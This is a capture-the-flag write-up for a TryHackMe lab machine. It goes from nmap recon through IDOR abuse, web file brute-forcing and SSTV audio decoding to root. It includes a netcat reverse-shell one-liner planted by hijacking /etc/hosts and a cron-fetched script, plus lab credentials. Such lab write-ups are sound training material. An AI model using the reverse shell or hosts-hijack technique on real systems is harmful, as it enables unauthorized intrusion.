SpeedHacking on Youtube >>
CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
TryHackMe >>
https://tryhackme.com/r/room/nanocherryctf

Setup >>>
We can add cherryontop.thm to /etc/hosts
Recon >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/NanoCheryCTF]
└─# nmap -A -p- -T4 -Pn -sC -sV cherryontop.thm --min-rate=2000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-07 10:21 EDT
Nmap scan report for cherryontop.thm (10.10.97.119)
Host is up (0.048s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 9e:e6:fd:19:23:a3:b1:40:77:1c:a4:c4:2f:e6:d3:4b (ECDSA)
|_ 256 15:2b:23:73:3f:c8:8a:a3:b4:aa:1d:ae:70:d4:5f:ae (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Cherry on Top Ice Cream Shop
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=7/7%OT=22%CT=1%CU=42444%PV=Y%DS=2%DC=T%G=Y%TM=668AA
OS:494%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)O
OS:PS(O1=M509ST11NW7%O2=M509ST11NW7%O3=M509NNT11NW7%O4=M509ST11NW7%O5=M509S
OS:T11NW7%O6=M509ST11)WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3)E
OS:CN(R=Y%DF=Y%T=40%W=F507%O=M509NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F
OS:=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5
OS:(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z
OS:%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=
OS:N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%
OS:CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 199/tcp)
HOP RTT ADDRESS
1 50.82 ms 10.14.0.1
2 50.92 ms cherryontop.thm (10.10.97.119)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.53 secondsPort 80/TCP >>
There is normal page >
One link “Ice Cream Facts” is quite interesting >>

When we Burmp it we can found this >>

If we try to decode string “I52WK43U” we can get string “Guest
It looks like IDOR, but for now it is not useful
Port 22/TCP – SSH backdoor >>
After login as user notsus :
Username: notsus
Password: dontbeascriptkiddie
We can run linpes to little enumerate this machine and we can found this useful information >
- New subdomain found “nano.cherryontop.thm” >

So add new endpoint to /etc/hosts
- Cron service running as “bob-boba” user >

- Enumerate users on machine >

User bob-boba Path >>>
So we can inspect this service >>
First we can try to get acces to /home/bob-boba/coinflip.sh file, but no luck >

But we can write to /etc/hosts file, greate we can exploit this by our own server !

So we can prepare directory structure as /home/bob-boba and create exploit coinflip.sh…. I used reverse shell >>
mkdir home && cd home mkdir bob-boba && cd bob-boba
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.72 1234 >/tmp/f" > coinflip.sh
cd ../..
python -m http.server 8000And change /etc/hosts on victim machine to our server >

And run nc listener >>

nc -lnvp 1234After that we will get back shell as user bob-boba >
User molly-milk Path >>>
For access to molly-milk we need to inspect our new endpoint nano subdomain >>
There is nothing special. So we can try to bruteforcing file on server, maybe something interesting is there >
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/NanoCheryCTF/reports/http_nano.cherryontop.thm/_24-07-07_10-51-10.txt
Target: http://nano.cherryontop.thm/
[10:51:10] Starting:
[10:51:10] 301 - 325B - /js -> http://nano.cherryontop.thm/js/
[10:51:27] 302 - 0B - /command.php -> login.php
[10:51:29] 301 - 326B - /css -> http://nano.cherryontop.thm/css/
[10:51:35] 301 - 329B - /images -> http://nano.cherryontop.thm/images/
[10:51:35] 200 - 819B - /images/
[10:51:36] 200 - 455B - /js/
[10:51:38] 200 - 799B - /login.php
[10:51:38] 302 - 0B - /logout.php -> login.php
[10:51:54] 200 - 12KB - /users.db
Task CompletedAnd there is one interesting file “users.db” with response code 200, so we can download and look inside >
And really there are credentials to login, so we can login to admin page >
There we can found Web Flag and on other interesting note below >>

So let’s try to login as molly-milk >>

And we are in.
User sam-sprinkles Path >>>
For the last part of chad-cherry user we need get access to sam-sprinkles user. There we can try IDOR in “Ice Cream Facts” in the begin >

So we can Burmp it and code user “sam-sprinkles” as base32 >

And we can add it in intruder, I think numbers 1-100 is OK >


And run it >>
One response is different inside we can found this >>

User chad-cherry Path >>>

So we have puzzle complete, we can login and get flag >>

User ROOT Path >>>
For root we can find file rootPassword.wav so we can try decrypt. File contains SSTV signal (Slow Scan Television signal).
For decrypt we can use this GitHub project >>
https://github.com/colaclanth/sstv
git clone https://github.com/colaclanth/sstv.git
python setup.py install
sstv -d rootPassword.wav -o result.png
After decrypting we can show picture with ROOT password >>
So we can login and get last flag !!